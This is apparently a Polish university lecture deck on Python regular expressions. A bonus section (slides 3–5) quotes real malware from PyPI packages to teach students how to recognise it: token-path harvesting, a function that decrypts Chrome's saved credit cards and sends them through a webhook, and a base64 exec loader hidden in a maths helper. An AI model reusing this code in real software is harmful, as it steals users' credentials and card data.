Slide 1

Programowanie w Pythonie Biblioteka re + bonus
Łukasz Mioduszewski, UKSW 2022

Slide 2
Uwagi do wycieku pamięci
modyfikowanie os.environ na MacOS, FreeBSD powoduje czasem wycieki pamięci
Jeśli wartość zmiennej środowiskowej zostanie nadpisana przez dłuższą wartość, stara wartość nigdy nie zniknie – ciągłe nadpisywanie może spowodować że zabraknie pamięci. Environ może zostać zniszczony jeśli zabraknie jej w momencie nadpisywania, ale nie można tego wykorzystać w inny "zły" sposób
PoC (https://bugs.python.org/issue675259, TZ to TimeZone): >>> import os >>> while 1: ... for e in ['some','strings','of','different','length']: ... os.environ['TZ'] = e ... del os.environ['TZ']

Slide 3
Przykłady prawdziwie złośliwego kodu
Szukanie tokenów autentyfikacyjnych (te ścieżki zostaną potem przeszukane) local = os.getenv('LOCALAPPDATA') roaming = os.getenv('APPDATA') paths = { 'Discord': roaming + '\\Discord', 'Discord Canary': roaming + '\\discordcanary', 'Discord PTB': roaming + '\\discordptb', 'Google Chrome': local + '\\Google\\Chrome\\User Data\\Default', 'Opera': roaming + '\\Opera Software\\Opera Stable', 'Brave': local + '\\BraveSoftware\\Brave-Browser\\User Data\\Default', 'Yandex': local + '\\Yandex\\YandexBrowser\\User Data\\Default' }

Slide 4
Przykłady prawdziwie złośliwego kodu
Szukanie danych karty kredytowej: def cs(): master_key = master() login_db = os.environ['USERPROFILE'] + os.sep + \ r'AppData\Local\Google\Chrome\User Data\default\Web Data' shutil.copy2(login_db, "CCvault.db") conn = sqlite3.connect("CCvault.db") cursor = conn.cursor() try: cursor.execute("SELECT * FROM credit_cards") for r in cursor.fetchall(): username = r[1] encrypted_password = r[4] decrypted_password = dpw(encrypted_password, master_key) expire_mon = r[2] expire_year = r[3] hook.send(f"CARD-NAME: " + username + "\nNUMBER: " + decrypted_password + "\nEXPIRY M: " + str(expire_mon) + "\nEXPIRY Y: " + str(expire_year) + "\n" + "*" * 10 + "\n")

Slide 5
Ukrywanie złośliwego kodu
Podejrzana zawartość w kodzie Pythona wygląda tak: import math import base64,sys def hello(): exec(base64.b64decode('aW1wb3J0IHNvY2tldCxzdHJ1Y3Qs...')) def hypotenuse(a,b): hello() c = math.sqrt(math.pow(a,2) + math.pow(b,2)) return round(c,2) def other(c,x): y = math.sqrt(math.pow(c,2)-math.pow(x,2)) return round(y,2)

Slide 6
Wyrażenia regularne
\ oznacza specjalne użycie tego co jest bezpośrednio po \ albo odwrotnie: użycie specjalnego znaku (tego po \) jako zwykłego
Jest tak zarówno w wyrażeniach regularnych, jak i w samym przechowywaniu znaków w stringach (np. \n jako znak nowej linii), dlatego zwykły \ w stringu zapisujemy jako \\, a zwykły \ w wyrażeniu regularnym jako \\\\ (dwa zwykłe \)
Specjalne "surowe" stringi (raw string) traktują \ jako \, np. r"\n"
Wyrażenia regularne w module re, więcej funkcjonalności w module regex

Slide 7
Wyrażenia regularne
Umowa NA POTRZEBY WYKŁADU: "stringi", 'wyrażenia'
Wyrażenie regularne sprawdza czy dany string pasuje do wzorca
Najprostsze wyrażenia regularne: czy w stringu występuje to co jest w wyrażeniu, np 'a' szuka czy jest litera "a", a 'abc' czy jest ciąg "abc" (ale już nie "cab")

Slide 8
Znaki specjalne
'.' kropka – oznacza jakikolwiek znak oprócz nowej linii (chyba że DOTALL)
'^' daszek – początek stringa (albo tuż po nowej linii w trybie MULTILINE)
'$' dolar – koniec stringa (albo koniec linii w trybie MULTILINE) jeśli string kończy się na "\n", $ pasuje i do końca stringa, i do końca linii

Slide 9
Znaki specjalne - modyfikatory
'*' gwiazdka – oznacza zero lub więcej powtórzeń wyrażenia które jest bezpośrednio przed gwiazdką, np. 'ab*' pasuje do "a" (zero b), "ab", "abbb"…
'+' plus – to samo co gwiazdka, tyle że jedno lub więcej ('ab+' nie pasuje do "a")
'?' pytajnik – to samo co gwiazdka, tyle że jedno lub zero ('ab?' tylko do "a", "ab")
'*?', '+?', '??' drugi pytajnik po jednym z tych trzech znaków – oznacza tryb niezachłanny, do wzorca dopasowywany jest jak najwcześniejszy i jak najkrótszy fragment, np. '<.*>' dla stringa "<a> b <c>" zwróci cały string

Slide 10
Znaki specjalne - modyfikatory
'*' gwiazdka – oznacza zero lub więcej powtórzeń wyrażenia które jest bezpośrednio przed gwiazdką, np. 'ab*' pasuje do "a" (zero b), "ab", "abbb"…
'+' plus – to samo co gwiazdka, tyle że jedno lub więcej ('ab+' nie pasuje do "a")
'?' pytajnik – to samo co gwiazdka, tyle że jedno lub zero ('ab?' tylko do "a", "ab")
'*?', '+?', '??' drugi pytajnik po jednym z tych trzech znaków – oznacza tryb niezachłanny, do wzorca dopasowywany jest jak najwcześniejszy i jak najkrótszy fragment, np. '<.*>' dla stringa "<a> b <c>" zwróci cały string, a '<.*?>' tylko "<a>"

Slide 11
Znaki specjalne - modyfikatory
Nowość w wersji 3.11
'*+', '++', '?+' drugi plus po jednym z tych trzech znaków – oznacza tryb bezpowrotny, np. 'a*a' dla stringa "aaaa" zwróci "aaaa", bo 'a*' najpierw znalazł 4 "a", ale ostatnie 'a' zostało dopasowane do czwartego "a", a 'a*' tylko do 3 "a", za to 'a*+a' nie zwróci nic, bo 'a*' dopasowało się do 4 "a" i nic nie zostało dla 'a'

Slide 12
Znaki specjalne – liczba powtórzeń
{x} liczba w klamerkach – oznacza że poprzedzające wyrażenie musi pasować x razy (np. 'a{4}' działa gdy w stringu są co najmniej 4 "a" obok siebie, nie mniej)
{x,y} dwie liczby w klamerkach oddzielone przecinkiem – poprzedzające wyrażenie ma wystąpić od x do y razy (np. 'a{3,5}' od 3 do 5 "a" włącznie)
domyślnie x wynosi 0, a y nieskończoność (np. {,4} oznacza od 0 do 4, {3,} co najmniej 3)
Za klamerkami także można dodać '?' albo '+' aby dopasowywać niezachłannie (np. 'a{3,5}?' dla "aaaaa" zwróci "aaa" zamiast "aaaaa") albo bez powrotów (np. 'a{3,5}+aa' nie zadziała dla "aaaaa") nie można ich łączyć, 'a{3,5}?+aa' to błędne wyrażenie

Slide 13
Znaki specjalne – zestawy znaków
'[znaki]' znaki w nawiasach kwadratowych – oznacza każdy spośród znaków w nawiasach, np. '[abc]' pasuje zarówno do "a", "b" jak i do "c"
Mogą to być także znaki specjalne, np. '[*]' oznacza po prostu gwiazdkę
Myślnik wyznacza zakres znaków, chyba że jest na początku lub na końcu, np. '[0-5][0-9]' wszystkie dwucyfrowe stringi od "00" do "59" '[0-9A-Fa-f]' dowolna cyfra w systemie szesnastkowym r'[a\-z]' dopasuje się do "a", "-" lub "z" '[-a]' oraz '[a-]' dopasuje się do "a" lub "-"

Slide 14
Znaki specjalne – zestawy znaków
Jeśli po '[' jest '^', dopasowywane są wszystkie znaki POZA tymi w nawiasach (nie licząc "^"), np. '[^abc]' pasuje do wszystkich znaków poza "a", "b", "c"
'^' ma specjalne znaczenie tylko tuż po '[', np. '[^^]' to wszystko poza "^"

Slide 15
Znaki specjalne – łączenie wyrażeń
'A|B' pionowa kreska – tworzy wyrażenie będące alternatywą wyrażeń A i B (tzn. najpierw sprawdzam A, jeśli nie pasuje to sprawdzam B, i dopiero gdy oba nie pasują wyrażenie 'A|B' nie pasuje), można je łączyć, np. '^a|a$|b'
'(A)' nawiasy okrągłe – wyrażenie A w nawiasach okrągłych będzie przechowywało wyniki dopasowania w sekwencji \x gdzie x to numer wyrażenia
'(?coś)' pytajnik po nawiasie okrągłym – znaki po pytajniku oznaczają specjalne zasady, patrz https://docs.python.org/3/library/re.html#module-re

Slide 16
Znaki specjalne – łączenie wyrażeń
r'\x' gdzie x to liczba od 1 do 99 – oznacza dokładnie to, co zostało dopasowało się do wyrażenia w nawiasach, np. wyrażenie r'(.+) \1' pasuje do "bla bla", "1 1", "128 128", ale już nie "abcabc" (bo pomiędzy '(.+)' i '\1' jest spacja)
r'[\x]' gdzie x to dowolna liczba – oznacza znak o numerze (w systemie ósemkowym) równym x (można używać w notacji [\x-\y], np. r'[\61-\69]'

Slide 17
Znaki specjalne – inne
r'\b' – początek lub koniec słowa, np. r'\bfoo\b' pasuje do "foo", "foo.", "(foo)", "bla foo abc", ale już nie do "foobar" ani "foo3"
r'\B' – odwrotność \b, pasuje tylko do miejsc gdzie słowo nie zaczyna się ani nie kończy, np. r'py\B' pasuje do "python", "py3", ale nie do "py", "py." ani "py!"
r'\w' – określa wszystkie znaki tworzące słowa, np. "ą", "1", "_"
r'\W' – wszystkie znaki nietworzące słów
r'\d' – cyfra
r'\D' – nie cyfra

Slide 18
Znaki specjalne – inne
r'\s' – biały znak (np. " ")
r'\S' – nie biały znak
r'\A' – sam początek stringa
r'\Z' – sam koniec stringa
Ogólna uwaga: jeśli znaki po '\' mają być traktowane "dosłownie" (np. '\b' jako backspace) najlepiej wsadzić je wewnątrz '[ ]'

Slide 19
Flagi biblioteki re (domyślnie wyłączone)
re.ASCII – znaki specjalne mają być wrażliwe tylko na znaki ASCII (po włączeniu r'\w' przestanie rozpoznawać np. "ą") odpowiada '(?a)' jeśli chcemy ją ustawić wewnątrz wyrażenia
re.IGNORECASE – ignoruj wielkość liter, odpowiada '(?i)'
re.MULTILINE – w tym trybie '^' działa tuż po nowej linii, a '$' tuż po końcu linii odpowiada '(?m)'
re.DOTALL – kropka odpowiada wtedy naprawdę każdemu znakowi. Skrót '(?s)'

Slide 20

Flagi biblioteki re (domyślnie wyłączone)
re.VERBOSE – umożliwia pisanie ładnych wyrażeń, gdzie białe znaki wewnątrz wyrażeń są ignorowane i można dodawać komentarze, np.

Slide 21
Funkcje biblioteki re
re.compile(pattern, flags=0) tworzy obiekt-wyrażenie regularne, którego można potem używać do dopasowani
Tworzenie tych obiektów nie jest konieczne, np. prog = re.compile(pattern) result = prog.match(string) jest równoważne: result = re.match(pattern, string)

Slide 22

Funkcje biblioteki re
re.search(pattern, string, flags=0) szuka w stringu pierwszego wystąpienia wyrażenia pattern i zwraca obiekt dopasowania (match object) albo None
re.match(pattern, string, flags=0) sprawdza czy wyrażenie pasuje od początku stringa i zwraca obiekt dopasowania (match object) albo None Przykład czym się różnią:

Slide 23

Funkcje biblioteki re
re.fullmatch(pattern, string, flags=0) sprawdza czy cały string (od początku do końca) pasuje do wyrażenia i zwraca albo obiekt match albo None
re.split(pattern, string, maxsplit=0, flags=0) dzieli stringa na fragmenty pomiędzy wystąpieniami wyrażenia pattern i zwraca je w postaci listy (jeśli pattern zawiera nawiasy (), rzeczy z nawiasów też będą na liście). Przykłady:

Slide 24

Funkcje biblioteki re
re.findall(pattern, string, flags=0) zwraca listę stringów lub tupli zawierającą wszystkie dopasowania do wzorca – jeśli wyrażenie zawiera grupy (), w tuplach znajdą się wyniki dopasowania do tych grup. Przykłady:
re.finditer – to samo, tyle że zwraca iterator po obiektach match

Slide 25

Funkcje biblioteki re
re.sub(pattern, repl, string, count=0, flags=0) – zwraca string, gdzie pierwsze count znalezionych wystąpień wyrażenia pattern zostało zastąpionych przez repl (które jest stringiem lub funkcją której jedynym argumentem jest obiekt match). count=0 oznacza że wszystkie wystąpienia zostaną zastąpione
re.subn robi to samo, tylko zwraca tuplę (string, liczbaZastąpień)

Slide 26
Funkcje biblioteki re
re.sub(pattern, repl, string, count=0, flags=0) – zwraca string, gdzie pierwsze count znalezionych wystąpień wyrażenia pattern zostało zastąpionych przez repl (które jest stringiem lub funkcją której jedynym argumentem jest obiekt match). count=0 oznacza że wszystkie wystąpienia zostaną zastąpione

Slide 27

Funkcje biblioteki re
re.escape(pattern) dodaje '\' w odpowiednich ilościach tak, aby wszystkie znaki były traktowane jako zwykłe a nie specjalne

Slide 28
Metody obiektów-wyrażeń
Argumenty to (string[, pos[, endpos]])
search
match, fullmatch
findall, finditer
Argumenty to (repl, string, count=0)
sub, subn
split(string, maxsplit=0)

Slide 29
Atrybuty obiektów-wyrażeń
flags – flagi
groups – liczba grup () w wyrażeniu
pattern – wyrażenie w postaci stringa

Slide 30

Metody obiektów-dopasowań
expand(template) – zastępuje w stringu template znaki specjalne takie jak \1 przez odpowiednie grupy, np. xx = re.compile(r"(\d\d\d\d)") yy = xx.search("in the year 1999") print(yy.expand(r"Year: \1")) # Year: 1999
group([group1, …]) zwraca dopasowania do grup o odpowiednich numerach

Slide 31

Metody obiektów-dopasowań
Metoda specjalna __getitem__(g) pozwala korzystać z obiektów-dopasowań jak z obiektów indeksowanych (w ogólności zdefiniowanie metody __getitem__(indeks) pozwala uczynić obiekt indeksowalnym), np.

Slide 32

Metody obiektów-dopasowań
groups zwraca tuplę z dopasowaniami do wszystkich grup po kolei
start([group]) oraz end([group]) zwracają indeks znaku w stringu oznaczający początek oraz koniec dopasowania (całości dopasowania lub danej grupy) popularny przykład użycia: m.string[m.start(g):m.end(g)]
span([group]) dla obiektu m zwraca 2-tuplę (m.start(group), m.end(group))

Slide 33
Atrybuty obiektów-dopasowań
pos oraz endpos – argumenty pos oraz endpos podane podczas tworzenia
lastindex – numer ostatniej grupy (lub None jeśli nie było grup)
re – obiekt-wyrażenie które doprowadziło do powstania tego dopasowania
string – string podany podczas tworzenia (ten przeszukiwany)

Slide 34
Przykłady
https://docs.python.org/3/library/re.html#regular-expression-examples

Slide 35
Bibliografia
https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=5604
https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=10341
https://jfrog.com/blog/malicious-pypi-packages-stealing-credit-cards-injecting-code/

